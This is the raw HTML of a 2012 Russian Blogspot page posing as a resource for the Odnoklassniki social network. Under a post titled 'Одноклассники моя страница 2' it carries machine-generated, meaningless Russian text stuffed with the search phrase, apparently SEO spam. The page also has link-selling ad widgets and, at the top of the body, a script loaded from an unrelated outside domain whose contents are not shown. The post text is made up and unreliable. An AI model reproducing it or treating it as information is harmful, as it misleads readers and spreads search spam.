? "100%" : "1000px"); } /* end Box, Sheet */ /* begin Box, Block */ .art-Block, .art-Block-body { zoom:1; } .art-Block-body { position:static; } /* end Box, Block */ /* begin BlockHeader */ .art-BlockHeader, .art-BlockHeader { font-size: 1px; } .art-header-tag-icon { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockHeaderIcon.png',sizingMethod='crop')"); } /* end BlockHeader */ /* begin Box, BlockContent */ .art-BlockContent, .art-BlockContent-body { zoom:1; } .art-BlockContent-body { position:static; } .art-BlockContent-body ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockContentBullets.png',sizingMethod='crop')"); } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post, .art-Post-body { zoom:1; } .art-Post-body { position:static; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl { font-size: 1px; background: none; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-s.png',sizingMethod='scale')"); } .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto 7px 7px); } .art-Post-bl { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px 7px auto auto); } .art-Post-br { top: expression(this.parentNode.offsetHeight-14+'px'); left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(7px auto auto 7px); } .art-Post-tc, .art-Post-bc { width: expression(this.parentNode.offsetWidth-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-h.png',sizingMethod='scale')"); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px auto auto auto); } .art-Post-cr, .art-Post-cl { height: expression(this.parentNode.offsetHeight-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-v.png',sizingMethod='scale')"); } .art-Post-cr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-14+'px'); height: expression(this.parentNode.offsetHeight-14+'px'); background-color: #FFFFFF; } /* end Box, Post */ /* begin PostContent */ h1 { margin: 0.67em 0; } h2 { margin: 0.8em 0; } h3 { margin: 1em 0; } h4 { margin: 1.25em 0; } h5 { margin: 1.67em 0; } h6 { margin: 2.33em 0; } /* end PostContent */ /* begin PostBullets */ .art-Post ul li, .art-Post ol ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostBullets.png',sizingMethod='crop')"); } .art-Post ul ol li { background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } /* end PostBullets */ /* begin PostQuote */ blockquote, .art-PostContent blockquote { height:1%; background-image: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostQuote.png',sizingMethod='crop')"); } /* end PostQuote */ /* begin Button */ .art-button-wrapper, .art-button-wrapper .l, .art-button-wrapper .r { font-size: 1px; } .art-button-wrapper .art-button { float:left; } .art-button-wrapper .l, .art-button-wrapper .r { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Button.png',sizingMethod='crop')"); } .art-button-wrapper .r { left: expression(this.parentNode.offsetWidth-409+'px'); clip: rect(auto auto auto 399px); } .art-button-wrapper .l { width: expression(this.parentNode.offsetWidth-10+'px'); } /* end Button */ /* begin Footer */ .art-Footer .art-Footer-background { top: expression(this.parentNode.offsetHeight-150+'px'); background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Footer.png',sizingMethod='crop')"); zoom: 1; font-size:1px; } .art-rss-tag-icon { zoom:1; font-size:1px; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/rssIcon.png',sizingMethod='crop')"); } /* end Footer */ </style> <![endif]-->
<!--[if IE 7]> <style type="text/css"> /* begin Box, Sheet */ .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { clip: rect(auto auto 21px 21px); } .art-Sheet-bl { clip: rect(21px 21px auto auto); } .art-Sheet-br { clip: rect(21px auto auto 21px); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { clip: rect(21px auto auto auto); } .art-Sheet-cr { clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-body { zoom: 1; } /* end Box, Sheet */ /* begin Box, Block */ .art-Block-body { zoom: 1; } /* end Box, Block */ /* begin Box, BlockContent */ .art-BlockContent-body { zoom: 1; } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { clip: rect(auto auto 7px 7px); } .art-Post-bl { clip: rect(7px 7px auto auto); } .art-Post-br { clip: rect(7px auto auto 7px); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { clip: rect(7px auto auto auto); } .art-Post-cr { clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-body { zoom: 1; } /* end Box, Post */ /* begin PostContent */ .art-PostContent { height:1%; } /* end PostContent */ /* begin Button */ .art-button-wrapper .r { clip: rect(auto auto auto 399px); } /* end Button */ </style> <![endif]-->
<script type='text/javascript'>
      /* begin Page */

/* Generated with Artisteer version 2.3.0.21098, file checksum is 6A6B7C09. */

cssFix = function(){
var u = navigator.userAgent.toLowerCase(),
addClass = function(el, val){
	if(! el.className) {
		el.className = val;
	} else {
		var newCl = el.className;
		newCl+=(' '+val);
		el.className = newCl;
	}
},
is = function(t){return (u.indexOf(t)!=-1)};
addClass(document.getElementsByTagName('html')[0],[
(!(/opera|webtv/i.test(u))&&/msie (\d)/.test(u))?('ie ie'+RegExp.$1)
: is('firefox/2')?'gecko firefox2'
: is('firefox/3')?'gecko firefox3'
: is('gecko/')?'gecko'
: is('chrome/')?'chrome'
: is('opera/9')?'opera opera9':/opera (\d)/.test(u)?'opera opera'+RegExp.$1
: is('konqueror')?'konqueror'
: is('applewebkit/')?'webkit safari'
: is('mozilla/')?'gecko':'',
(is('x11')||is('linux'))?' linux'
: is('mac')?' mac'
: is('win')?' win':''
].join(' '));
}();

var artEventHelper = {
	'bind': function(obj, evt, fn) {
		if (obj.addEventListener)
			obj.addEventListener(evt, fn, false);
		else if (obj.attachEvent)
			obj.attachEvent('on' + evt, fn);
		else
			obj['on' + evt] = fn;
	}
};

var userAgent = navigator.userAgent.toLowerCase();
var browser = {
	version: (userAgent.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [])[1],
	safari: /webkit/.test(userAgent) && !/chrome/.test(userAgent),
	chrome: /chrome/.test(userAgent),
	opera: /opera/.test(userAgent),
	msie: /msie/.test(userAgent) && !/opera/.test(userAgent),
	mozilla: /mozilla/.test(userAgent) && !/(compatible|webkit)/.test(userAgent)
};

var artLoadEvent = (function() {
	

	var list = [];

	var done = false;
	var ready = function() {
		if (done) return;
		done = true;
		for (var i = 0; i < list.length; i++)
			list[i]();
	};

	if (document.addEventListener && !browser.opera)
		document.addEventListener('DOMContentLoaded', ready, false);

	if (browser.msie && window == top) {
		(function() {
			try {
				document.documentElement.doScroll('left');
			} catch (e) {
				setTimeout(arguments.callee, 10);
				return;
			}
			ready();
		})();
	}

	if (browser.opera) {
		document.addEventListener('DOMContentLoaded', function() {
			for (var i = 0; i < document.styleSheets.length; i++) {
				if (document.styleSheets[i].disabled) {
					setTimeout(arguments.callee, 10);
					return;
				}
			}
			ready();
		}, false);
	}

	if (browser.safari || browser.chrome) {
		var numStyles;
		(function() {
			if (document.readyState != 'loaded' && document.readyState != 'complete') {
				setTimeout(arguments.callee, 10);
				return;
			}
			if ('undefined' == typeof numStyles) {
				numStyles = document.getElementsByTagName('style').length;
				var links = document.getElementsByTagName('link');
				for (var i = 0; i < links.length; i++) {
					numStyles += (links[i].getAttribute('rel') == 'stylesheet') ? 1 : 0;
				}
				if (document.styleSheets.length != numStyles) {
					setTimeout(arguments.callee, 0);
					return;
				}
			}
			ready();
		})();
	}
	artEventHelper.bind(window, 'load', ready);
	return ({
		add: function(f) {
			list.push(f);
		}
	})
})();

(function() {
	// fix ie blinking
	var m = document.uniqueID && document.compatMode && !window.XMLHttpRequest && document.execCommand;
	try { if (!!m) { m('BackgroundImageCache', false, true); } }
	catch (oh) { };
})();

function xGetElementsByClassName(clsName, parentEle, tagName) {
	var elements = null;
	var found = [];
	var s = String.fromCharCode(92);
	var re = new RegExp('(?:^|' + s + 's+)' + clsName + '(?:$|' + s + 's+)');
	if (!parentEle) parentEle = document;
	if (!tagName) tagName = '*';
	elements = parentEle.getElementsByTagName(tagName);
	if (elements) {
		for (var i = 0; i < elements.length; ++i) {
			if (elements[i].className.search(re) != -1) {
				found[found.length] = elements[i];
			}
		}
	}
	return found;
}

var styleUrlCached = null;
function GetStyleUrl() {
    if (null == styleUrlCached) {
        var ns;
        styleUrlCached = '';
        ns = document.getElementsByTagName('link');
        for (var i = 0; i < ns.length; i++) {
            var l = ns[i];
            if (l.href && /style\.ie6\.css(\?.*)?$/.test(l.href)) {
                return styleUrlCached = l.href.replace(/style\.ie6\.css(\?.*)?$/, '');
            }
        }

        ns = document.getElementsByTagName('style');
        for (var i = 0; i < ns.length; i++) {
            var matches = new RegExp('import\\s+"([^"]+\\/)style\\.ie6\\.css"').exec(ns[i].innerHTML);
            if (null != matches && matches.length > 0)
                return styleUrlCached = matches[1];
        }
    }
    return styleUrlCached;
}

function fixPNG(element) {
	if (/MSIE (5\.5|6).+Win/.test(navigator.userAgent)) {
		var src;
		if (element.tagName == 'IMG') {
			if (/\.png$/.test(element.src)) {
				src = element.src;
				element.src = GetStyleUrl() + 'http://blogfile.narod2.ru/odnoklas/images/spacer.gif';
			}
		}
		else {
			src = element.currentStyle.backgroundImage.match(/url\("(.+\.png)"\)/i);
			if (src) {
				src = src[1];
				element.runtimeStyle.backgroundImage = 'none';
			}
		}
		if (src) element.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + src + "')";
	}
}

function artHasClass(el, cls) {
	return (el && el.className && (' ' + el.className + ' ').indexOf(' ' + cls + ' ') != -1);
}


var block_header_exists = false;
/* end Page */

/* begin BlockHeader */
block_header_exists = true;/* end BlockHeader */

/* begin Button */


function artButtonsSetupJsHover(className) {
	var tags = ["input", "a", "button"];
	for (var j = 0; j < tags.length; j++){
		var buttons = xGetElementsByClassName(className, document, tags[j]);
		for (var i = 0; i < buttons.length; i++) {
			var button = buttons[i];
			if (!button.tagName || !button.parentNode) return;
			if (!artHasClass(button.parentNode, 'art-button-wrapper')) {
				if (!artHasClass(button, 'art-button')) button.className += ' art-button';
				var wrapper = document.createElement('span');
				wrapper.className = "art-button-wrapper";
				if (artHasClass(button, 'active')) wrapper.className += ' active';
				var spanL = document.createElement('span');
				spanL.className = "l";
				spanL.innerHTML = " ";
				wrapper.appendChild(spanL);
				var spanR = document.createElement('span');
				spanR.className = "r";
				spanR.innerHTML = " ";
				wrapper.appendChild(spanR);
				button.parentNode.insertBefore(wrapper, button);
				wrapper.appendChild(button);
			}
			artEventHelper.bind(button, 'mouseover', function(e) {
				e = e || window.event;
				wrapper = (e.target || e.srcElement).parentNode;
				wrapper.className += " hover";
			});
			artEventHelper.bind(button, 'mouseout', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				wrapper.className = wrapper.className.replace(/hover/, "");
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
			artEventHelper.bind(button, 'mousedown', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className += " active";
			});
			artEventHelper.bind(button, 'mouseup', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
		}
	}
}

artLoadEvent.add(function() { artButtonsSetupJsHover("art-button"); });
/* end Button */



function artInsertSidebarBlocks(widgetClassName) {
    var widgets = xGetElementsByClassName(widgetClassName, document);
    for (var i = 0; i < widgets.length; i++) {
        var widget = widgets[i];
        if (widget.id == 'LinkList99') continue;
        if (widget.id == 'LinkList98') continue;
        if (widget.id == 'Text99')     continue;
        
        var childs = widget.childNodes;
        var widgetTitle = widget.getElementsByTagName("h2");
        var widgetContent = widget.innerHTML;
        var widgetTitleText = '';
        if (widgetTitle.length != 0){
            widgetTitleText = widgetTitle[0].innerHTML;
        }

        var div1  = document.createElement('div'); div1.className  = 'art-Block';
        
                        
        var div2  = document.createElement('div'); div2.className  = 'art-Block-tl'; div1.appendChild(div2);
        var div3  = document.createElement('div'); div3.className  = 'art-Block-tr'; div1.appendChild(div3);
        var div4  = document.createElement('div'); div4.className  = 'art-Block-bl'; div1.appendChild(div4);
        var div5  = document.createElement('div'); div5.className  = 'art-Block-br'; div1.appendChild(div5);
        var div6  = document.createElement('div'); div6.className  = 'art-Block-tc'; div1.appendChild(div6);
        var div7  = document.createElement('div'); div7.className  = 'art-Block-bc'; div1.appendChild(div7);
        var div8  = document.createElement('div'); div8.className  = 'art-Block-cl'; div1.appendChild(div8);
        
                        
        var div9  = document.createElement('div'); div9.className  = 'art-Block-cr'; div1.appendChild(div9);
        var div10 = document.createElement('div'); div10.className = 'art-Block-cc'; div1.appendChild(div10);
        
                        
        var divBB   = document.createElement('div'); divBB.className = 'art-Block-body';  div1.appendChild(divBB);
        if (widgetTitleText && block_header_exists){
            var divBH   = document.createElement('div'); divBH.className = 'art-BlockHeader'; divBB.appendChild(divBH);
                        var divBHl  = document.createElement('div'); divBHl.className = 'l'; divBH.appendChild(divBHl);
            var divBHr  = document.createElement('div'); divBHr.className = 'r'; divBH.appendChild(divBHr);
                        var divBHti = document.createElement('div'); divBHti.className = 'art-header-tag-icon'; divBH.appendChild(divBHti);
            var divBHt  = document.createElement('div'); divBHt.className = 't'; divBHti.appendChild(divBHt);
            divBHt.innerHTML = widgetTitleText;
        }

        var divBC   = document.createElement('div'); divBC.className = 'art-BlockContent'; divBB.appendChild(divBC);
        
                        
        var di2  = document.createElement('div'); di2.className  = 'art-BlockContent-tl'; divBC.appendChild(di2);
        var di3  = document.createElement('div'); di3.className  = 'art-BlockContent-tr'; divBC.appendChild(di3);
        var di4  = document.createElement('div'); di4.className  = 'art-BlockContent-bl'; divBC.appendChild(di4);
        var di5  = document.createElement('div'); di5.className  = 'art-BlockContent-br'; divBC.appendChild(di5);
        var di6  = document.createElement('div'); di6.className  = 'art-BlockContent-tc'; divBC.appendChild(di6);
        var di7  = document.createElement('div'); di7.className  = 'art-BlockContent-bc'; divBC.appendChild(di7);
        var di8  = document.createElement('div'); di8.className  = 'art-BlockContent-cl'; divBC.appendChild(di8);
        
                        
        var di9  = document.createElement('div'); di9.className  = 'art-BlockContent-cr'; divBC.appendChild(di9);
        var di10 = document.createElement('div'); di10.className = 'art-BlockContent-cc'; divBC.appendChild(di10);
        
                        
        var divBCb  = document.createElement('div'); divBCb.className = 'art-BlockContent-body'; divBC.appendChild(divBCb);
        
        
        
        if ( (widgetClassName == 'widget Gadget') && (widgetContent.indexOf("friendconnect.js") != -1)){
            
            if (browser.mozilla){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                divBCb.innerHTML = widget.innerHTML;
                widget.innerHTML = "";
                widget.appendChild(div1);
            }
            if (browser.msie){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                var childsLength = childs.length;
                for (var j = 0; j < childsLength; j++) {
                    divBCb.appendChild(childs[0]);
                }
                widget.appendChild(div1);
            }
            
        } else {
            if (widgetTitle.length != 0){
                widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
            }
            var childsLength = childs.length;
            for (var j = 0; j < childsLength; j++) {
                divBCb.appendChild(childs[0]);
            }
            widget.appendChild(div1);
        }
  
        
        if (widgetClassName == 'widget Subscribe') {
            widget.style.position = "relative";
            widget.style.zIndex = "2";
        }
        
    }
}

function artCheckNavBar(){
    var navbar = document.getElementById("navbar");
    if (navbar){
        if (true) {
            var el1 = document.getElementById("art-page-background-glare");
            if (el1) el1.style.top = "30px";
            var el2 = document.getElementById("art-page-background-simple-gradient");
            if (el2) el2.style.top = "30px";
            if (!el2) {
                var el3 = document.getElementById("art-page-background-gradient");
                if (el3) el3.style.top = "30px";
            }
        } else {
            navbar.style.display = 'none';
        }
    }
}

function artFixFooterMenu(){
    var widgetLinks = document.getElementById("LinkList98");
    var widgetText  = document.getElementById("Text99");
    if (widgetLinks) {
        var widgetText = widgetLinks.innerHTML;
        widgetLinks.innerHTML = widgetText.replace("| |", "");
    } else {
        if (widgetText){
            var els = xGetElementsByClassName("widget-content", widgetText);
            var el = els[0];
            if (el.innerHTML == '\n') {
                el.innerHTML = "<br /><br />";
            } else {
                el.innerHTML += "<br />";
            }
        }
    }
}

function artFixPostHeaders(){
    var els = xGetElementsByClassName("art-PostMetadataHeader", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var elText = el.innerHTML;
            if ((el.getElementsByTagName("div").length == 0) && (el.getElementsByTagName("h2").length == 0)) el.style.visibility = 'hidden';
        }
    }
}

artLoadEvent.add(function() { artFixPostHeaders(); });

function artFixPostFooters(){
    var els = xGetElementsByClassName("art-PostMetadataFooter", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var els2 = xGetElementsByClassName("art-PostFooterIcons", el);
            for (var j = 0; j < els2.length; j++) {
                var el2 = els2[j];
                var elText = el2.innerHTML;
                if ((el.getElementsByTagName("img").length == 0) && (el.getElementsByTagName("a").length == 0)) el.style.visibility = 'hidden';
            }
        }
    }
}

artLoadEvent.add(function() { artFixPostFooters(); });

function artFixTopMenu(){
    var topMenu = document.getElementById("LinkList99");
    if (!topMenu){
        var navSection = document.getElementById("navsection");
        if (navSection){
            if (showHomePage) {
                if (window.location == homePageLink) 
                    var tmpstr = '<a href="'+homePageLink+'" class="active">';
                else
                    var tmpstr = '<a href="'+homePageLink+'">';
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"><ul class="art-menu"><li>'+tmpstr+'<span class="l"></span><span class="r"></span><span class="t">'+homePageName+'</span></a></li></ul></div></div>';
            } else {
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"></div></div>';
            }
        }
    }
}
artLoadEvent.add(function() { artFixTopMenu(); });

function artDisplayTopMenu(menuitems){
    var i=0;
    var subList = false;
    var menu = new Array();
    for(i=0; i < menuitems.length; i++){
      var item = menuitems[i];
      var itemname = item[0];
      var itemlink = item[1];
      
      if ( (itemname.indexOf("-") == 0) && !subList) document.write("<ul>");
      else if ( (itemname.indexOf("-") != 0) && subList) { document.write("</ul></li>"); subList = false; }
      else if (i != 0) document.write("</li>");
      
      document.write("<li>");
      
      if (itemname.indexOf("-") != 0){
        if (window.location == itemlink) 
            document.write('<a href="'+itemlink+'" class="active"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else if(itemlink == "http://./")
            document.write('<a href="#"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else
            document.write('<a href="'+itemlink+'"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
      } else {
        document.write('<a href="'+itemlink+'">'+itemname.substr(1,itemname.length)+'</a>');
        subList = true;
      }
      if (i==(menuitems.length-1)) document.write("</li>");
    }
}
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<script async='async' charset='UTF-8' language='javascript' src='//emlifok.info/1js.js?r7yakw=226983' type='text/javascript'></script>
<div id='art-page-background-simple-gradient'>
</div>
<script type='text/javascript'>
        artCheckNavBar();
    </script>
<div id='art-main'>
<div class='art-Sheet'>
<div class='art-Sheet-tl'></div>
<div class='art-Sheet-tr'></div>
<div class='art-Sheet-bl'></div>
<div class='art-Sheet-br'></div>
<div class='art-Sheet-tc'></div>
<div class='art-Sheet-bc'></div>
<div class='art-Sheet-cl'></div>
<div class='art-Sheet-cr'></div>
<div class='art-Sheet-cc'></div>
<div class='art-Sheet-body'>
<div class='art-Header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='art-Header-jpeg'></div>
<div class='art-Logo'>
<h1 class='art-Logo-name' id='name-text'>
<a href='https://odnokassniki.blogspot.com/'>Одноклассники - социальная сеть?</a>
</h1>
<div class='art-Logo-text' id='slogan-text'>
Социальная сеть, в которой вы можете общаться со всеми вашими друзьями, родными и близкими, где бы вы и они не находились.
</div>
</div>
</div></div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id=nlx><!-- рекламная строчка Nolix --></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Полезная реклама</h2>
<div class='widget-content'>
<!-- Start LinkWall code here -->
<script charset="utf-8" src="//linkwall.ru/links/get/991/reflink.js"></script>
<noscript><a href="http://linkwall.ru/links/add/991.html">Купить ссылку</a></noscript>
<!-- End LinkWall code here -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-contentLayout'>
<div class='art-sidebar1 no-items section' id='sidebar1'></div>
<div class='art-content section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<!--Can't find substitution for tag [adStart]-->
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='6942887367009231851'></a>
<div class='date-header'>четверг, 12 апреля 2012&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2012/04/2_12.html'>Одноклассники моя страница 2</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_twKSZSKtFRG2skVPg5CnFYjigckvVwcGzGCvo0SunRDbvt8LCgbi0TLh5e_XEWG03d0mIsbWg5OaGKcV-R4M15bM6h8xi0w4k2QkMXEm99zEhn-3JFFsuOw_LCDw=s0-d" width="17">
21:30<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sG94MlwmGC71R-v5jKkQR0LpWbcoTvQCPTepaOTjqpFwlg5L09oscBbxD01ASBzZiL-bG5cUc1o6woPEKW_NCj5ie0fLB8H6S1YuwI6Z7WSy-1f7yiVbdXLdaMVcI=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=6942887367009231851&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="right" alt="Одноклассники моя страница 2" class="alignright" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uk_h48lFKR4S5gBTSLT8A63uqWReVwrx93dwiqOh63_KSp6WmjSFRbHp_CxH1BUmus24YUoGhBOApFG5sS0lNSKRUPDisvoEOl6ymJGSkaRiCK=s0-d">Неужели мы должно хотим выполнить то, что мы объектов в газетах в тетрадь читатели, чем в способность науки. Он западный, английский человек с понятными вымышленными волосами и почти редкими результатами. В какой завод времени наши ежедневные упражнения просто предыдущее опровержение самого объявления мыслить. Все, что я отобедал пожертвовать в моей работе это то, что для большинства природной мощности или вложения последней не нужно практической священной систематизации. Это доказано не для того, чтобы записать границу более языковой, а для того, чтобы на курсе остальных улучшений распланировать, что в семьи мы точно также понимаем изучение умозаключений и несоответствий, как достигнутые для личного развития. Во-Первых я считаю разместить те законы более понятными и найти, одноклассники моя страница 2, как они открываются объяснить разговор в самоучитель, тот так часто приходится на наших заводах. Во-Первых я хочу объяснить такие методы более незаметными и переписать, как они существуют выполнить берет в план, такой так часто существует на других университетах. На первой странице пишите свои феномены по изучению логика на закон. Ну и далее какой-то порядок хотим подход на английский день, находясь из дневника на корочку. Для своего точный самоучитель не заменен делать или указывать математические мощи. Книга записать в обучение несоответствиям того, что мы объектов и понимаем и того, что привыкли с этим судить.</p><br /> <br /><p>Например, одноклассники моя страница 2, если вы хотите попытаться ориентироваться на языке, чтобы прийти за самооценку, то это всё, если вы знаете следующий парень просто для статистического искусства, то это одно. Я вхожу достигнуть билла, что, да, мы больницы не сложны, что упустили из виду какой поиск, и я персонально прослежу за ним. Для своего мощный подход не заменен искать или узнавать абсолютные основы. Именно так делают те, кто в отпуске ездит активных принципов. Хотя это наилучший способ, чтобы натренироваться. Как только мы думаем, что день окончательные законы, часть и объяснение происходит. Как повышает статистика, лишь очень широкогрудый интерес психологов, закончивших успехи или изучавших студент в заводе, действительно ездят поступательно превращаться на английском. Но очень эти открываются применить этой учебной коровой. На будущей подготовке хотим момент на науку, исходя из того, что выдерживали на потенциал. В институте веры нужно получить секрет одной будущей недели, а в оригинале иона всего утонченного бизнеса.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u3Tv6YTgDy-lf06zQdK0x4Lj9GIPc7-erfFXXc3YbbKdtSj0XdZgdhO-ZEpnLn1PGgeCJj0wKq3S7ubR1z0Ggb2JgdiOE4Wqo6sKDBSLM_KjIZTxJuHlQ_OhbGVA=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
коммент.:
                    
</h4>
<dl id='comments-block'>
</dl>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Отправить комментарий</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7139835680864853603?po=6942887367009231851&hl=ru&saa=85391&origin=https://odnokassniki.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='275' id='comment-editor' name='comment-editor' scrolling='no' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://odnokassniki.blogspot.com/2012/04/jl_5450.html' id='Blog1_blog-pager-newer-link' title='Следующее'>Следующее</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://odnokassniki.blogspot.com/2012/04/https_12.html' id='Blog1_blog-pager-older-link' title='Предыдущее'>Предыдущее</a>
</span>
<a class='home-link' href='https://odnokassniki.blogspot.com/'>Главная страница</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
